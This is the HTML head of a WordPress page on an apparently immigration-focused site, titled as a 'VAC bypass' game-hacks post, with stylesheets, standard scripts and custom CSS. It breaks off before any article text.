

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmccwing.com/best-vac-bypass-vac-undetected-updated-game-hacks/
body_size: 90230
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
  <link rel="icon" type="image/x-icon" href="https://jmccwing.com/wp-content/uploads/2022/12/fav.png">

<link rel="shortcut icon" href="https://jmccwing.com/wp-content/uploads/2022/12/fav.png" />
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/animate.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/font-awesome.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/themify-icons.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/flaticon.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/slick.css">
<link rel='stylesheet' id='rs-plugin-settings-css' href="https://jmccwing.com/wp-content/themes/twentynineteen/revolution/css/rs6.css"> 
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/prettyPhoto.css">
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/shortcodes.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/megamenu.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/responsive.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/style.css">
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/main.css"/>


<!-- Google tag (gtag.js) -->
<!-- Google tag (gtag.js) --> 
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-176158088-5"></script> 
	
	<script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());   gtag('config', 'UA-176158088-5'); </script>


<meta name="google-site-verification" content="syXDXUv0z6_GJXIfLVz8jL6E1Pmb_t-HOgQFfwt3cQY" />


<title>Best VAC Bypass | VAC Undetected, Updated, Game Hacks &#8211; JMCC Wing</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; Feed" href="https://jmccwing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; Comments Feed" href="https://jmccwing.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; Best VAC Bypass | VAC Undetected, Updated, Game Hacks Comments Feed" href="https://jmccwing.com/best-vac-bypass-vac-undetected-updated-game-hacks/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmccwing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jmccwing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jmccwing.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://jmccwing.com/wp-content/themes/twentynineteen/style.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://jmccwing.com/wp-content/themes/twentynineteen/print.css?ver=1.9' media='print' />
<link rel="https://api.w.org/" href="https://jmccwing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jmccwing.com/wp-json/wp/v2/posts/3606" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmccwing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://jmccwing.com/best-vac-bypass-vac-undetected-updated-game-hacks/" />
<link rel='shortlink' href='https://jmccwing.com/?p=3606' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jmccwing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmccwing.com%2Fbest-vac-bypass-vac-undetected-updated-game-hacks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jmccwing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmccwing.com%2Fbest-vac-bypass-vac-undetected-updated-game-hacks%2F&#038;format=xml" />
<link rel="pingback" href="https://jmccwing.com/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style id="wp-custom-css">
			#servicess-roww .menu li {
    margin: 0 4px 18px;
    padding: 0;
    border: 0;
    position: relative;
    display: block;
    background-color: #fff;
    transition: all .4s;
}ul#menu-want-to-come-to-canada {
    margin-top: 0px;
    padding-left: 0;
}.wpb_wrapper h3 {
    font-size: 26px;
    font-weight: 700;
}
.wpb_wrapper h2{font-size: 29px;
    font-weight: 800;
    letter-spacing: 1px;}
.wpb_wrapper ul {
    padding-left: 12px;
}.page-id-218 .servicform {
    margin-bottom: 0;
}.wpb_wrapper p {
    color: #333;
    letter-spacing: 1px;
    text-align: justify;
}#servicess-roww p strong {
    font-weight: 700;
}.page-id-226 .servicform {
    margin-bottom: 0px;
}
nav.main-menu li ul.mega-submenu{left:-21px}
.wpb_wrapper ul li {
    font-size: 15px;
    position: relative;
    color: #333;
    letter-spacing: 1px; margin-bottom:8px;
    list-style-type: none;
    padding-left: 15px;
    line-height: 25px;
}
.wpb_text_column .wpb_wrapper ul li:before {
    position: absolute;
    content: '✓';
    color: #b00714;
    font-weight: 800;
    left: 0;
}
.wpb_wrapper h4 {
    font-size: 22px;
    font-weight: 500;
    line-height: 33px;
    color: #333;
    letter-spacing: 1px;
}
.servicform textarea {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 12.5px 20px;
    color: #333;height: 90px;
}
.servicform input.wpcf7-form-control.wpcf7-submit {
    margin-bottom: 0px;
    background: #c52e34;
    color: #fff;
    letter-spacing: 3px;
    padding: 8px 20px;
    border: none;
}#servicess-roww .vc_col-sm-8 p {
    color: #333;
    letter-spacing: 1px;
    text-align: justify;
}
.servicform textarea::placeholder {color:#333}

.servicform select {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 12.5px 20px;
    color: #333;
}
.servicform select::placeholder {color:#333}

.servicform input {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 10px 20px;
    color: #333;
}
.servicform {    margin-bottom: 50px;
    padding: 26px 20px;
    background: #fff;
    box-shadow: 0px 0px 10px 0px gainsboro;
}

.servicform input::placeholder {color:#333}

ul#menu-already-in-canada {
    margin: 0;padding-left:0
}#service-right .wpb_single_image.wpb_content_element.vc_align_left {
    margin-bottom: 0;
}
.servicform input {
    margin-bottom: 24px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 10px 20px;
    color: #333;
}
#servicess-roww .menu li a {
    display: block;
    padding: 14px 25px 14px 25px;
    position: relative;
    z-index: 1;
    font-weight: 500;
    font-size: 15px;
    line-height: 16px;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
    box-shadow: 0 0 6px 0px rgb(29 33 67 / 10%);
    font-family: 'Roboto', sans-serif;
}#servicess-roww .menu li a::after {
    content: "\f0dd";
    font-family: FontAwesome;
    position: absolute;
    top: 36%;
    right: 20px;
    color: inherit;
    transform: rotate( 
-90deg
 );
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
    z-index: 1;
    opacity: .4;
    font-size: 13px;
    font-weight: 700;
}
#servicess-roww .menu li:hover:after {
    width: 100%;
}#servicess-roww .menu li.current_page_item {
    background: #cf3b47 !important;
}#servicess-roww .menu li.current_page_item a {
    color: #fff;
}#servicess-roww .menu li:hover a {
    color: #fff;
}
#servicess-roww .menu li::after {
    position: absolute;
    content: " ";
    display: inline-block;
    width: 0;
    background-color: #ce2f3a;
    height: 100%;
    top: 0;
    left: 0;
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
}
.page-id-6 .about_2-section .section-title h2.title {
    font-weight: 800;
    text-transform: capitalize;
    font-size: 51px;
    line-height: 50px;
    margin-bottom: 0;
    letter-spacing: 2px;
}.wpb_wrapper p {
    color: #333;
}#visas .featured-thumbnail.bor_rad_5 img {
    min-height: 220px;
    max-height: 220px;
    width: 100%;
}#visas .featured-desc p {
    margin-bottom: 6px;
}section.cmt-row.blog_2-section.res-991-mt-0.clearfix {
    background: #ebf2fa;
}div#con-info p {
    color: #fff;
}ul#menu-visa {
    margin: 0;
    padding-left: 0;
}.widget-download ul.download {
    padding: 0;
    margin: 0px;
}.widget-download ul.download li {
    list-style-type: none;
}
a strong {
    font-weight: 800;
}
.number a {
    font-weight: 900;
    letter-spacing: 2px;
}ul#menu-student-admission {
    margin: 0;
    padding: 0;
}
.number i {
    font-size: 24px;
}
.number i.fa.fa-whatsapp {
    color: #0fc76a;
}#testi-page .apct-testimonial-display-wrapper.apct-testimonial-color.apct-grid-boxes.apct-no-img-class {
    box-shadow: 0px 0px 10px 0px gainsboro;
    margin-bottom: 38px;
    padding: 30px 28px;
}#testi-page #template-3 .apct-testimonial-title-name {padding-bottom:10px;
    font-weight: 800;
    font-family: 'Muli';
}#testi-page #template-3 .apct-testimonial-content {
    font-size: 16px;
    font-style: normal;
    letter-spacing: 2px;
    font-weight: 400;
}
.number i.fa.fa-phone {
    color: #d43b41;
}
div#ab8bg {
    background-image: url(https://affirmimmigration.com/wp-content/uploads/2021/03/row-bgimage-8.png);
    background-size: cover;
    background-color: #000c;
    background-blend-mode: multiply;
    padding: 64px 0px 0;
    background-position: right;
	margin-top: 30px;
}.cmt-row.about_fea-section.cmt-bgcolor-grey.clearfix img {
    border: 10px solid #fff;
    box-shadow: 0px 0px 10px 0px gainsboro;
}
.cmt-row.about_fea-section.cmt-bgcolor-grey.clearfix {
    background-image: url(https://affirmimmigration.com/wp-content/uploads/2021/03/col-bgimage-6.png);
    background-color: #f5faff;
    background-blend-mode: multiply;
    background-size: 46%;
    background-repeat: no-repeat;
    background-position: -12% 9%;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    box-shadow: 0px 0px 10px 0px gainsboro;
    border: 10px solid #fff;
}
div#ab8bg h2.title {
    color: #fff;
}div#ab8bg h5 {
    color: #fff;
}#ab8bg a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey {
    background: #0000001f;
    color: #fff;
    letter-spacing: 2px;
}.cmt-col-bgcolor-yes textarea.wpcf7-form-control.wpcf7-textarea {
    height: 101px;
    width: 100%;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    padding-bottom: 20px;
}
input.wpcf7-form-control.wpcf7-submit.submit.cmt-btn.cmt-btn-size-lg.cmt-btn-shape-rounded.cmt-btn-style-border.cmt-btn-color-dark.w-100 {
    background: #d43b41;
    letter-spacing: 4px;
    margin-top: 23px;
}
label{width:100%}
#servicerow-row .wpb_wrapper h3 {
   color: #333;
    letter-spacing: 1px;
    font-weight: 600;
    text-align: center;
    overflow: hidden;
    max-height: 24px;
    padding: 3px 13px;
    line-height: 25px;
    font-size: 21px;
    margin-bottom: 9px;
}
#servicerow-row .wpb_single_image.wpb_content_element.vc_align_left {
    margin-bottom: 0px;
}
#servicerow-row .wpb_text_column.wpb_content_element p {
    font-size: 14px;text-align:center;
    line-height: 21px !important;
}
#servicerow-row .wpb_column.vc_column_container.vc_col-sm-4 {
    margin-bottom: 40px;
}
#servicerow-row .no-data {
    display: none;
}
#servicerow-row img {
    max-height: 193px;
    min-height: 193px;
}

#servicerow-row a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey {
    background: #c01422;
    color: #fff;
    letter-spacing: 1px;
    padding: 8px 17px;
    border: none !IMPORTANT;
}#servicerow-row .vc_btn3-container.vc_btn3-center {
    margin-bottom: 20px;
}
#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper figure.wpb_wrapper.vc_figure {
    box-shadow: none;
}#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper .wpb_text_column.wpb_content_element .wpb_wrapper {
    box-shadow: none;
}
#servicerow-row .wpb_text_column.wpb_content_element {
    margin-bottom: 0px;
    padding: 8px;
}
#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper {
   background: #fff;
    padding: 4px;
    box-shadow: 0px 0px 10px 0px gainsboro;
}
.page-id-262 #servicerow-row img {
    min-height: 250px;
    max-height: 250px;
}
.page-id-262 #servicerow-row .vc_col-sm-6 .vc_column-inner .wpb_wrapper figure.wpb_wrapper.vc_figure {
    box-shadow: none;
}.page-id-262 #servicerow-row .vc_col-sm-6 .vc_column-inner .wpb_wrapper {
    background: #fff;
    padding: 4px;
    box-shadow: 0px 0px 10px gainsboro;
}.page-id-262 #servicerow-row .vc_col-sm-6 .wpb_text_column.wpb_content_element .wpb_wrapper {
    box-shadow: none;
}
.page-id-262 #servicerow-row img {
